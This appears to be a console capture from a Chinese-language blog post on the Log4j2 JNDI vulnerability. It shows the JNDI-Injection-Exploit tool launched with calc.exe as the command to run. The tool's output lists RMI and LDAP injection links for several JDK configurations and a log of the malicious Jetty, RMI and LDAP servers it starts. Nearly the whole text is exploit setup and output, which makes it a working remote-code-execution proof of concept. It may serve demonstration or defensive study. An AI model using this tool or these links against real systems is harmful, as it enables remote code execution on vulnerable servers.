 Microsoft Windows [版本 10.0.19042.1110]
(c) Microsoft Corporation。保留所有权利。
C:\Users\G3\Desktop\博客文章\log4j2>java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -C "C:\Windows\WinSxS\wow64_mi
crosoft-windows-calc_31bf3856ad364e35_10.0.19041.1_none_6a03b910ee7a4073\calc.exe" -A "127.0.0.1"
[ADDRESS] >> 127.0.0.1
[COMMAND] >> C:\Windows\WinSxS\wow64_microsoft-windows-calc_31bf3856ad364e35_10.0.19041.1_none_6a03b910ee7a4073\calc.exe
----------------------------JNDI Links----------------------------
Target environment(Build in JDK whose trustURLCodebase is false and have Tomcat 8+ or SpringBoot 1.2.x+ in classpath):
rmi://127.0.0.1:1099/vaowbp
Target environment(Build in JDK 1.7 whose trustURLCodebase is true):
rmi://127.0.0.1:1099/45520j
ldap://127.0.0.1:1389/45520j
Target environment(Build in JDK 1.8 whose trustURLCodebase is true):
rmi://127.0.0.1:1099/kk1i3g
ldap://127.0.0.1:1389/kk1i3g
----------------------------Server Log----------------------------
2021-12-11 16:12:50 [JETTYSERVER]>> Listening on 0.0.0.0:8180
2021-12-11 16:12:50 [RMISERVER]  >> Listening on 0.0.0.0:1099
2021-12-11 16:12:50 [LDAPSERVER] >> Listening on 0.0.0.0:1389